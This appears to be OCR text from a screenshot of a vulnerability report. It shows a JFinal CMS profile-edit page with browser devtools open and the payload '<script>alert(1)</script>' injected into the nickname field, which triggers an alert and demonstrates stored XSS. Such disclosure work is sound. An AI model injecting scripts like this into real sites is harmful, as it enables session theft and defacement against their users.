 localhost:8080/jfinal_cms/front/person/profile.html
F 首页 jfinal-cms jfinal beetl mysql 其他 搜索... 查询
首页 / 我的空间 / 编辑信息
用户信
登录名 admin
昵称
" placeholder="昵称">
原始密码 原始密码
新密码 新密码
重复密码 重复密码
email zcool321@sina.com
手机号 123
头像地址
localhost:8080
1
不允许 localhost:8080 再次向您提示
确定
正在传输来自 hm.baidu.com 的数据...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
搜索 HTML
<input type="hidden" name="model.userid" value="1">
<div class="form-group text-center">...</div>
<div class="form-group">...</div>
<div class="form-group">
::before
<label class="col-sm-2 control-label" for="realname">昵称</label>
<div class="col-sm-10">
<input id="realname" class="form-control" name="model.realname" value="">
<script>alert(1)</script>
" placeholder="昵称">
</div>